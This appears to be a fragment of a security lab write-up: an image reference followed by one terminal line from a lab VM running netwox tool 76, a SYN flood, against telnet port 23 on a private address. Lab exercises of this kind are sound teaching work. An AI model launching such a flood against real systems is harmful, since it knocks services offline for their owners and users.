 Terminal
[04/09/24]seed@VM:~$ sudo netwox 76 -i 192.168.232.169 -p 23 -s raw